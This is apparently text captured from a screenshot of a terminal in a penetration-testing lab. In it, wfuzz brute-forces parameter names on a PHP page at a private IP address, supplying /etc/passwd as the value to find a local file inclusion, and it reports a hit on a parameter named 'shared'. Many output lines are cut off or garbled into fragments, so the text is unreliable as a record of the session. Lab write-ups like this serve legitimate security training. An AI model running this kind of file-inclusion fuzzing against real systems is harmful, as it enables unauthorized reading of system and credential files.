 └─$ wfuzz -c -w ../../Dict/myfuzz/dirtop20000.txt -u http://192.168.7.211/website/sales_detail.ph
|grep -v '0 Ch'
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against
ht not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.7.211/website/sales_detail.php?FUZZ=/etc/passwd
Total requests: 21605
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
tc/passwd"
ectors/test.html"
pload.html"
ml"
ser.html?Type=Image&Connector=connectors/
ctor"
tml"
tml"
ectors/test.html"
000004963:   200        49 L     86 W       2885 Ch     "shared"
tml"